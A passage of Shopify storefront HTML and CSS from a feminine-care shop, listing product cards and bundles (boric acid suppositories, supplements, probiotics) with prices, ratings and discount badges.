  @media screen and (min-width: 750px) {
    .section-template--18668415418521__featured_collection_9z9wRc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18668415418521__featured_collection_9z9wRc.color-custom {
    --color-background: 250, 250, 250;
    --gradient-background: #fafafa;
    --color-foreground: 46, 42, 57;
    --color-button: 44, 110, 107;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--18668415418521__featured_collection_9z9wRc color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--18668415418521__featured_collection_9z9wRc-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Meet Our Collection of Feminine Care Products
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--18668415418521__featured_collection_9z9wRc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--18668415418521__featured_collection_9z9wRc-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=165 165w,//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=360 360w,//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=533 533w,//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=720 720w,//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=940 940w,//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=1066 1066w,//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/NewRenderings.png?v=1762890222&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Power® Boric Acid Suppositories for Odor and Balance (30ct/ea)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/boric-acid-suppositories"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-5368482562201"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-5368482562201 NoMediaStandardBadge-template--18668415418521__featured_collection_9z9wRc-5368482562201"
              >
                Flower Power® Boric Acid Suppositories for Odor and Balance (30ct/ea)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_9z9wRc-5368482562201"
            
          >
            <a
              href="/products/boric-acid-suppositories"
              id="CardLink-template--18668415418521__featured_collection_9z9wRc-5368482562201"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18668415418521__featured_collection_9z9wRc-5368482562201 Badge-template--18668415418521__featured_collection_9z9wRc-5368482562201"
            >
              Flower Power® Boric Acid Suppositories for Odor and Balance (30ct/ea)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="5368482562201" data-rating="4.7" data-raters="1706"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $27.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $27.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $34.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18668415418521__featured_collection_9z9wRc-5368482562201"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--18668415418521__featured_collection_9z9wRc-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818&width=165 165w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818&width=360 360w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818&width=533 533w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818&width=720 720w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818&width=940 940w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818&width=1066 1066w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_1_26d5d129-7821-4bb5-aa44-eee14a8afbcb.png?v=1768426818&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Power® &#39;She Juicy&#39; Vaginal Moisture Supplement (60ct/ea)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/she-juicy-vaginal-moisture-supplement"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-6167530307737"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-6167530307737 NoMediaStandardBadge-template--18668415418521__featured_collection_9z9wRc-6167530307737"
              >
                Flower Power® &#39;She Juicy&#39; Vaginal Moisture Supplement (60ct/ea)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_9z9wRc-6167530307737"
            
          >
            <a
              href="/products/she-juicy-vaginal-moisture-supplement"
              id="CardLink-template--18668415418521__featured_collection_9z9wRc-6167530307737"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18668415418521__featured_collection_9z9wRc-6167530307737 Badge-template--18668415418521__featured_collection_9z9wRc-6167530307737"
            >
              Flower Power® &#39;She Juicy&#39; Vaginal Moisture Supplement (60ct/ea)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.9 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.9 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(398)</span>
                <span class="visually-hidden">398
                  total reviews</span>
              </p><div class="loox-rating" data-id="6167530307737" data-rating="4.9" data-raters="398"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $34.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--18668415418521__featured_collection_9z9wRc-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=165 165w,//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=360 360w,//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=533 533w,//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=720 720w,//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=940 940w,//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=1066 1066w,//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/3_9ef9babb-9ef8-4a7f-bb39-1bf6153cd712.png?v=1762890727&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Power® &#39;Passion Pills&#39; Libido Blend (60ct/ea)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/passion-pills-libido-blend"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-7636328054937"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-7636328054937 NoMediaStandardBadge-template--18668415418521__featured_collection_9z9wRc-7636328054937"
              >
                Flower Power® &#39;Passion Pills&#39; Libido Blend (60ct/ea)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_9z9wRc-7636328054937"
            
          >
            <a
              href="/products/passion-pills-libido-blend"
              id="CardLink-template--18668415418521__featured_collection_9z9wRc-7636328054937"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18668415418521__featured_collection_9z9wRc-7636328054937 Badge-template--18668415418521__featured_collection_9z9wRc-7636328054937"
            >
              Flower Power® &#39;Passion Pills&#39; Libido Blend (60ct/ea)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7636328054937" data-rating="4.8" data-raters="86"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $27.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $27.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $34.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18668415418521__featured_collection_9z9wRc-7636328054937"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--18668415418521__featured_collection_9z9wRc-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=165 165w,//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=360 360w,//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=533 533w,//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=720 720w,//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=940 940w,//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=1066 1066w,//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/2_e1865659-f9c1-457c-9e46-1f3ce679e935.png?v=1762890724&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flower Power® &#39;Divine Vagine&#39; Probiotic Blend (30ct/ea)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flower-power-divine-vagine-probiotic-blend"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-7633696260249"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_9z9wRc-7633696260249 NoMediaStandardBadge-template--18668415418521__featured_collection_9z9wRc-7633696260249"
              >
                Flower Power® &#39;Divine Vagine&#39; Probiotic Blend (30ct/ea)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_9z9wRc-7633696260249"
            
          >
            <a
              href="/products/flower-power-divine-vagine-probiotic-blend"
              id="CardLink-template--18668415418521__featured_collection_9z9wRc-7633696260249"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18668415418521__featured_collection_9z9wRc-7633696260249 Badge-template--18668415418521__featured_collection_9z9wRc-7633696260249"
            >
              Flower Power® &#39;Divine Vagine&#39; Probiotic Blend (30ct/ea)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7633696260249" data-rating="4.9" data-raters="29"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $27.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $27.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $34.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18668415418521__featured_collection_9z9wRc-7633696260249"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/main-products"
          class="button"
          aria-label="View all products in the Our Main Products collection"
        >
          View All
        </a>
      </div></div>
</div>


<style> #shopify-section-template--18668415418521__featured_collection_9z9wRc .title.h1.title-with-highlight {letter-spacing: -1.3px; /* Adjust this value as needed */} </style></section><section id="shopify-section-template--18668415418521__featured_collection_bXFt9A" class="shopify-section section"><link rel="stylesheet" href="//getflowerpower.com/cdn/shop/t/66/assets/template-collection.css?v=145944865380958730931760449551" media="print" onload="this.media='all'"><noscript><link href="//getflowerpower.com/cdn/shop/t/66/assets/template-collection.css?v=145944865380958730931760449551" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18668415418521__featured_collection_bXFt9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__featured_collection_bXFt9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18668415418521__featured_collection_bXFt9A.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--18668415418521__featured_collection_bXFt9A color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--18668415418521__featured_collection_bXFt9A-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Save Money with Bundles
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--18668415418521__featured_collection_bXFt9A"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--18668415418521__featured_collection_bXFt9A-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425&width=165 165w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425&width=360 360w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425&width=533 533w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425&width=720 720w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425&width=940 940w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425&width=1066 1066w,//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/NewAnimationsandstills_26.png?v=1762891425&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Moisture &amp; Freshness Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ultimate-feminine-freshness-bundle"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8210314133657"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8210314133657 NoMediaStandardBadge-template--18668415418521__featured_collection_bXFt9A-8210314133657"
              >
                Moisture &amp; Freshness Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_bXFt9A-8210314133657"
            
          >
            <a
              href="/products/ultimate-feminine-freshness-bundle"
              id="CardLink-template--18668415418521__featured_collection_bXFt9A-8210314133657"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18668415418521__featured_collection_bXFt9A-8210314133657 Badge-template--18668415418521__featured_collection_bXFt9A-8210314133657"
            >
              Moisture &amp; Freshness Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8210314133657" data-rating="4.8" data-raters="4"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $75.27
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18668415418521__featured_collection_bXFt9A-8210314133657"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--18668415418521__featured_collection_bXFt9A-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=165 165w,//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=360 360w,//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=533 533w,//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=720 720w,//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=940 940w,//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=1066 1066w,//getflowerpower.com/cdn/shop/files/13.png?v=1762891431 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The &#39;No-Odor&#39; Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ultimate-no-odor-bundle"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8215141548185"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8215141548185 NoMediaStandardBadge-template--18668415418521__featured_collection_bXFt9A-8215141548185"
              >
                The &#39;No-Odor&#39; Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_bXFt9A-8215141548185"
            
          >
            <a
              href="/products/ultimate-no-odor-bundle"
              id="CardLink-template--18668415418521__featured_collection_bXFt9A-8215141548185"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18668415418521__featured_collection_bXFt9A-8215141548185 Badge-template--18668415418521__featured_collection_bXFt9A-8215141548185"
            >
              The &#39;No-Odor&#39; Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8215141548185" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $75.27
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18668415418521__featured_collection_bXFt9A-8215141548185"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--18668415418521__featured_collection_bXFt9A-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=165 165w,//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=360 360w,//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=533 533w,//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=720 720w,//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=940 940w,//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=1066 1066w,//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430 2000w
                "
                src="//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Everything Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-everything-bundle"
                id="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8215136272537"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18668415418521__featured_collection_bXFt9A-8215136272537 NoMediaStandardBadge-template--18668415418521__featured_collection_bXFt9A-8215136272537"
              >
                The Everything Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18668415418521__featured_collection_bXFt9A-8215136272537"
            
          >
            <a
              href="/products/the-everything-bundle"
              id="CardLink-template--18668415418521__featured_collection_bXFt9A-8215136272537"
              class="full-unstyled-link"
